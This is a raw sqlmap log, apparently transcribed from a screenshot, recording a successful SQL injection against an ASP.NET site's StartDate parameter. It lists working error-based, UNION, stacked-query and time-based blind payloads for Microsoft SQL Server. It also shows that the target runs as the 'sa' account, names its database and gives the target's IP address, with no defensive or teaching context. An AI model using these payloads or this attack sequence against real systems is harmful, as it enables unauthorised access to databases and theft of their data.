 sqlmap identified the following injection points with a total of 102 HTTP(s) req
uests:
---
Place: GET
Parameter: StartDate
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: StartDate=8') AND 3502=CONVERT(INT,(SELECT CHAR(113)+CHAR(109)+CHAR
(105)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3502=3502) THEN CHAR(49) ELSE CHAR
(48) END))+CHAR(113)+CHAR(116)+CHAR(106)+CHAR(107)+CHAR(113))) AND ('WJMv'='WJMv
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: StartDate=8') UNION ALL SELECT NULL,CHAR(113)+CHAR(109)+CHAR(105)+C
HAR(120)+CHAR(113)+CHAR(120)+CHAR(100)+CHAR(103)+CHAR(118)+CHAR(97)+CHAR(112)+CH
AR(117)+CHAR(100)+CHAR(86)+CHAR(101)+CHAR(113)+CHAR(116)+CHAR(106)+CHAR(107)+CHA
R(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: StartDate=8'); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: StartDate=8') WAITFOR DELAY '0:0:5'--
---
[16:49:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[16:49:25] [INFO] fetching current user
current user: 'sa'
[16:49:26] [INFO] fetching current database
current database: 'HaiTianOASample'
[16:49:26] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\121.30.226.44'
[*] shutting down at 16:49:26